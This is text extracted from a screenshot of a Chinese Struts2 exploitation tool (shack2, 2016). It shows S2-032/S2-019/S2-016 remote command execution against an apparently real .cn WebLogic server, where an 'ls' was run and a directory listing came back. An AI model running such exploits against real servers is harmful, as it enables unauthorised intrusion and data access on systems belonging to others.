 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: .cn/gateway/DzswD2D/Dzsw/action/FwcszsAction_initWlfwxx 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式： POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls 执 行 批量执行cmd.txt
autodeploy
bin
config
console-ext
C:\\WINDOWS\\Temp
edit.lok
fileRealm.properties
init-info
lib
logs
nohup_dzsw1_Admin.out
nohup_dzsw1_Admin.out.160427104527
pending
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
获取Web信息完毕......----2016/4/28 19:57:14
正在执行命令中，请稍等片刻........----2016/4/28 19:57:24
命令执行完毕........----2016/4/28 19:57:25
正在执行命令中，请稍等片刻........----2016/4/28 19:57:32
命令执行完毕........----2016/4/28 19:57:32
www.wooyun.org